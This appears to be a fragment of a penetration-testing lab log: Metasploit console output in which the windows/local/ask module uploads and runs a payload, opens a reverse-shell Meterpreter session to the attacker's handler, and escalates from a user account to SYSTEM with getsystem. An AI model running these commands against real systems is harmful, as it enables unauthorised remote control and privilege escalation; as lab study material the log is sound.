 msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.219.130:8001
[*] UAC is Enabled, checking level...
[+] UAC is not enabled, no prompt for the user
[*] Uploading jZYiLfm.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175686 bytes) to 192.168.219.136
[*] Meterpreter session 2 opened (192.168.219.130:8001 → 192.168.219.136:54113) at 2022-12-27
13:03:12 -0500
meterpreter > getuid
Server username: DESKTOP-HHCN1JR\win10
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >